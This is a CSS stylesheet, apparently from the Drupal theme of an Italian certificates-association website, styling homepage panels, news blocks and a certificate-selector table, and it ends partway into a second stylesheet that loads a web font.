	color: #fff;
	border-top: 1px solid #fff;
}

.field-name-body table thead tr td a,
.field-name-body table thead tr th a,
table.views-table thead tr td a,
table.views-table thead tr th a {
	color: #fff;
}
.field-name-body table tr td,
.field-name-body table tr th {
	text-align: left;
	padding: 8px;
}
.field-name-body table tr.totale td,
.field-name-body table tr.totale th {
	font-weight: bold;
	background: #1092ae;
	color: #fff;
}

table.views-table  tr td,
table.views-table  tr th {
	text-align: right;
	padding: 8px;
}

table.views-table  tr td.views-field-field-sottostante-desc,
table.views-table  tr th.views-field-field-sottostante-desc,
table.views-table  tr td.views-field-field-rilevamento-data,
table.views-table  tr th.views-field-field-rilevamento-data {
	text-align: left;
}

article.view-mode-full  div.field-items span a {
  font-weight: normal;
  font-size: 0.8em;	
}

article.view-mode-full  div.field-items span a  img{
  padding-right: 5px;
}

article.view-mode-full  div.field-items  tbody td:nth-child(4n) {
	width: 100px;
}

/** HOMEPAGES (node/145 ITA e node/146 ENG) **/
.front h1#page-title {
	display: none;
}

#homepage div.pane-block  {
	position: relative;
	/*margin: 0 10px;*/
}

#homepage div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#homepage div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#homepage div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#homepage div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#homepage div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#homepage div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#homepage div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#homepage div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#homepage div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#homepage div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#homepage .panel-panel .inside {
	margin: 0 0 10px 0;
}

#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	float: left;
	border-radius: 4px;
	width: 30%;
	height: 254px;
}
#homepage h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li p,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#homepage .panel-col-bottom .pane-block-5,
#homepage .panel-col-bottom .pane-block-16 {
	display: block; 
	float: left;
	width: 33%;
}
#homepage .panel-col-first .pane-block-6 .box,
#homepage .panel-col-bottom .pane-block-5 .box,
#homepage .panel-col .pane-block-7 .box,
#homepage .panel-col-last .pane-block-8 .box,
#homepage .panel-col-bottom .pane-block-16 .box,
#homepage .panel-col-last .pane-block-15 .box,
#homepage .panel-col .pane-block-14 .box,
#homepage .panel-col-first .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#homepage .panel-col-bottom .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-bottom .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#homepage .panel-col-first .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#homepage .panel-col-first .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#homepage .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#homepage .panel-col-last .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-last .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#homepage .panel-col-bottom .pane-block-5 .clicked  ul,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a:hover,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#homepage .panel-col-last .pane-block-8 .clicked .close,
#homepage .pane-block-7 .clicked  .close,
#homepage .panel-col-first .pane-block-6 .clicked .close,
#homepage .panel-col-bottom .pane-block-5 .clicked .close,
#homepage .panel-col-bottom .pane-block-16 .clicked .close,
#homepage .panel-col-bottom .pane-block-15 .clicked .close,
#homepage .panel-col-bottom .pane-block-14 .clicked .close,
#homepage .panel-col-bottom .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#homepage  .pane-block-9,
#homepage  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 2px;
	float: left;
	margin-top: 10px;
}

#homepage .pane-block-10,
#homepage .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#homepage .pane-block-10 #lettere,
#homepage .pane-block-11 #lettere {
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#homepage .pane-block-10 .lettere .fotina,
#homepage .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#homepage .pane-block-10 .lettere .descrizione,
#homepage .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#homepage .pane-block-10 .lettere .descrizione p,
#homepage .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#homepage .pane-block-10 .lettere .descrizione p.pane-title,
#homepage .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#homepage .pane-block-10 ul#nav-selection,
#homepage .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#homepage .pane-block-10 ul#nav-selection li,
#homepage .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#homepage .pane-block-10 ul#nav-selection li a,
#homepage .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#homepage .pane-block-10 ul#nav-selection li.activeSlide a,
#homepage .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/** blocco google cse **/
/** -NG- disattivato il 10/11/2015 per errori **/
#block-google-cse-google-cse {
	position: absolute;
	margin: 0 0 0 754px; 
	top: 40px;
}
#block-google-cse-google-cse label,
#block-google-cse-google-cse #google-cse-results-gadget {
	display: none;
}
#block-google-cse-google-cse #edit-query {
	background: #fff !important;  
	width: 180px;
}

/** blocco ricerca in header **/
/** -NG- sostituisce il Google CSE **/
#block-search-form {
	margin-bottom: 0em;
}
div.form-item-search-block-form {
	display: block;
	margin: 50px 0 0 777px;
	position: absolute;
}
#search-block-form div.form-actions  {
	display: block;
	position: absolute;
	margin: 50px 0 0 914px;
}
div.form-item-search-block-form label {
	display: none;
}
#edit-search-block-form--2 {
	width: 124px;
	height: 30px;
}

#testata-esterna input[type="submit"], 
#edit-submit-vista-certificati {
    background-color: #017990;
    color: white;
    font-weight: bold;
    padding: 6px 10px;
    font-family: "Dosis";
    font-size: 1em;
    text-transform: uppercase;
    border: none;
}

.annotazione {
	font-size: 0.7em;
	line-height: 1.3em;
}

article.node-page  div.node-tools  ul.links{
  display: none;
}

div.view-vista-test-certificate-selector div.views-exposed-form label, 
div.view-vista-certificati  div.views-exposed-form label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 2em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	float: left;
  margin: 2px;
  padding: 3px;
}

div.view-vista-test-certificate-selector  #edit-submit-vista-test-certificate-selector,
div.view-vista-certificati  #edit-submit-vista-certificati {
	margin: 1em 0;
	padding: 5px;
	width: 11.5em;
}

div.view-vista-test-certificate-selector div.view-vista-certificati  div.views-exposed-form div.form-type-date-select label, 
div.view-vista-certificati div.views-exposed-form div.form-type-date-select label {
  text-align: right;
}

div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-fase,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-certificati  table.views-table tr.even th.views-field-title,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-fase,
div.view-vista-certificati  table.views-table tbody td.views-field-title,
div.view-vista-certificati  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-test-certificate-selector  table.views-table td,
div.view-vista-certificati  table.views-table td {
  color: #444;
}

div.view-vista-test-certificate-selector  div.views-exposed-form input,
div.view-vista-test-certificate-selector  div.views-exposed-form select,
div.view-vista-certificati  div.views-exposed-form input,
div.view-vista-certificati  div.views-exposed-form select {
  margin: 3px;
  padding: 3px;
	color: #007993;
}

.node-certificato div.field-label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 1em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	font-size: 90%;
	padding-right: 4px;
}

.node-certificato div.field-items {
	display: inline-block;
	/* font-weight: bold; */
	background-color: #E0EFF2;
	border: 1px solid #afafaf;
	padding: 2px 4px;
	margin: 2px 12px;
	width: 307px; 
}

article.node-certificato.view-mode-full {
	line-height: 1.3em;
}

article.node-certificato.view-mode-full div.field-items {
	font-size: 97%;
}

article.node-certificato.view-mode-full div.field-items  p{
	margin: 0;
}

#block-views-vista-rilevamenti-block td.views-field ,
#block-views-vista-basket-block td.views-field  {
	font-size: 85%;
	padding: 4px;
}

/* 
.node-certificato div.field-name-field-codice-alfanumerico,
.node-certificato div.field-name-field-emittente,
.node-certificato div.field-name-field-fase,
.node-certificato div.field-name-field-tipologia,
.node-certificato div.field-name-field-strategia,
/* .node-certificato div.field-name-field-descrizione-sottostante, 
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-rimborso-minimo ,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-premio-anticipato-o-import {
  float: right; 
}
*/

.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-livello-di-protezione,
.node-certificato div.field-name-field-cap-up-down-,
.node-certificato div.field-name-field-rimborso-minimo,
.node-certificato div.field-name-field-rimborso-massimo,
.node-certificato div.field-name-field-premio-anticipato-o-import,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-barriera,
.node-certificato div.field-name-field-barriera-up,
.node-certificato div.field-name-field-barriera-down,
.node-certificato div.field-name-field-partecipazione-up,
.node-certificato div.field-name-field-partecipazione-down,
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-data-prezzo, 
.node-certificato div.field-name-field-prezzo {
  float: right; 
}


h2.block-title {
	color: #017990;
  font-family: "Dosis";
  font-size: 1.5em;
  font-weight: bold;
  line-height: 1.5em;
  margin-top: 0.75em;
  text-transform: uppercase;
}

table.views-table  { margin-top: 0em;}

table.no-borders  { 
	border: none;
  border-collapse: separate;
}

table.no-borders  tr.even, 
table.no-borders  tr.odd  {
	background: none;
}

table.yes-borders  { 
	border: 1px solid #ccc;
  border-collapse: collapse;
}

table.yes-borders  tr.even, 
table.yes-borders  tr.odd  {
	background-color: #eee;
	border: 1px solid #ccc;
}


/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/

.view-vista-certificati .views-exposed-form .views-exposed-widget {
  float: none;
	padding: 0.2em 1em 0 0;
}
.view-vista-certificati select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-certificati label {
  font-size: 0.85em;
}
.view-vista-certificati .container-inline-date select {
	width: 127px;
}

.view-vista-certificati .container-inline-date label  {
	float: right;
}


.view-vista-test-certificate-selector .views-exposed-form .views-exposed-widget {
  float: none;
}
.view-vista-test-certificate-selector select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-test-certificate-selector label {
  font-size: 0.8em;
}
.view-vista-test-certificate-selector .container-inline-date select {
	width: 70px;
}

.view-vista-test-certificate-selector .container-inline-date label  {
	float: right;
}

.view-vista-certificati .views-exposed-form .views-exposed-widget {
	clear: both;
}
/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/



/** 04.05.16 nuova HP 2016 **/
.front h1#page-title {
	display: none;
}

#hp2016 div.pane-block  {
	position: relative;
	margin: 10px 0;
}
.pane-block-9,
.pane-block-10,
.pane-block-11,
.pane-block-12 {
	margin-top: 0 !important;
}

#hp2016 div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#hp2016 div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#hp2016 div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#hp2016 div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#hp2016 div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#hp2016 div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#hp2016 div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#hp2016 div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#hp2016 div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#hp2016 div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#hp2016 .panel-panel .inside {
	margin: 0 0 10px 0;
}

#hp2016 .pane-views-notizie-per-home-block-1,
#hp2016 .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	/*float: left;*/
	border-radius: 4px;
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 274px;
}
#hp2016 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul,
#hp2016 .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li,
#hp2016 .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li p,
#hp2016 .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#hp2016 .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#hp2016 .pane-block-5,
#hp2016 .pane-block-16 {
	display: block; 
	/*float: left;*/
	width: 100%;
}
#hp2016 .pane-block-6 .box,
#hp2016 .pane-block-5 .box,
#hp2016 .pane-block-7 .box,
#hp2016 .pane-block-8 .box,
#hp2016 .pane-block-16 .box,
#hp2016 .pane-block-15 .box,
#hp2016 .pane-block-14 .box,
#hp2016 .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#hp2016 .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#hp2016 .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#hp2016 .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#hp2016 .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#hp2016 .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#hp2016 .pane-block-5 .clicked  ul,
#hp2016 .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#hp2016 .pane-block-5 .clicked  ul li,
#hp2016 .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#hp2016 .pane-block-5 .clicked  ul li a,
#hp2016 .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#hp2016 .pane-block-5 .clicked  ul li a:hover,
#hp2016 .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#hp2016 .pane-block-8 .clicked .close,
#hp2016 .pane-block-7 .clicked  .close,
#hp2016 .pane-block-6 .clicked .close,
#hp2016 .pane-block-5 .clicked .close,
#hp2016 .pane-block-16 .clicked .close,
#hp2016 .pane-block-15 .clicked .close,
#hp2016 .pane-block-14 .clicked .close,
#hp2016 .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#hp2016  .pane-block-9,
#hp2016  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 10px !important;
	float: left;
	margin-top: 10px;
}

#hp2016 .pane-block-10,
#hp2016 .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#hp2016 .pane-block-10 #lettere,
#hp2016 .pane-block-11 #lettere {
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#hp2016 .pane-block-10 .lettere .fotina,
#hp2016 .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#hp2016 .pane-block-10 .lettere .descrizione,
#hp2016 .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#hp2016 .pane-block-10 .lettere .descrizione p,
#hp2016 .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
#hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#hp2016 .pane-block-10 ul#nav-selection,
#hp2016 .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#hp2016 .pane-block-10 ul#nav-selection li,
#hp2016 .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#hp2016 .pane-block-10 ul#nav-selection li a,
#hp2016 .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#hp2016 .pane-block-10 ul#nav-selection li.activeSlide a,
#hp2016 .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/* nella vista del certificate selector adopero sto 
	 trucchetto per visualizzare il testo ita o eng a 
	 seconda della lingua in cui sto navigando il sito */
body.i18n-it .selecteng {display:none;}
body.i18n-en .selectita {display:none;}

div.view-notizie-per-home {
	height: 216px;
	overflow: hidden;
}

div.view-notizie-per-home.view-id-notizie_per_home.view-display-id-page_1 {
	height: 100%;
}

div.toolbar-shortcuts {margin-top: 120px;}
#admin-menu-account, #admin-menu-menu, #admin-menu-icon {font-size:1.2em;}

li.pdfcrowd {display:none !important;}

.view-id-news_da_flusso_c_d table.views-table {font-size: 0.8em}
.view-id-news_da_flusso_c_d div.views-exposed-widget {width: 25%; margin-bottom: 1em;}
.view-id-news_da_flusso_c_d div.views-submit-button {width: 15%; margin-top: -2px;}
.view-id-news_da_flusso_c_d input.form-submit {font-weight: bold;}
.view-id-news_da_flusso_c_d #edit-field-codice-isini-value {border-top: 2px solid #888;}

/* per nascondere le voci di menu position rule */
a.menu-position-link {display:none !important;}

/* per nascondere il campo data all'interno del tipo di contenuto "certificato" */
.node-certificato .field-name-field-data-prezzo {display: none;}

.views-table thead {font-variant: petite-caps;}

--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb
body_size: 26671
content:
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");
.node-type-home-page .breadcrumb,
.node-type-home-page .page__title,
.node-type-home-page #navigation {
  display: none;
}

.node-type-home-page #page {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.node-type-home-page {
  font-family: 'Lato', sans-serif;
}

.node-type-home-page #page * {
  box-sizing: border-box;
}

.node-type-home-page #main {
  padding-top: 0;
}

.node-type-home-page .paragraphs-items-field-full-width,
.node-type-home-page .group-home-container {
  max-width: 1210px;
